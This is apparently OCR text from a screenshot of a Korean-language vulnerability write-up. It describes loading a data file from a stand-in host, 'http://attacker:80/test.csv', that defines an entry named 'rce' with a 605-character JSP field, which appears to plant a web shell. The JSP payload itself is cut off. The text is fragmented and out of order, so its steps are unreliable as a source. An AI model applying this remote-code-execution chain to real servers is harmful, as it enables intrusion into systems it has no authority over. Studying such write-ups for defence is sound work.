
definitionNames = ["<data-file name="rce" ...
2
.
(
) 
 의 경로(e.g. 
DATAFILE_LOCATION
)를 파일로 로드한 
http://attacker:80/test.csv
뒤, 
 경로의 파일을 참고하여 
DEFINITION_LOCATION
 변수에 저장된 값(
)에 해당하
definitionName
rce
는 데이터를 
 변수에 초기화합니다.
dataFile
 파일 내용(이 값
http://attacker:80/test.csv
은 
<field name="jsp" ... length="605" 
 에 정의된 대로, 605자 길이를 가진
position="0">
다고 가정합니다.)
<%@ page import='java.io.*' %> ...생략... %>,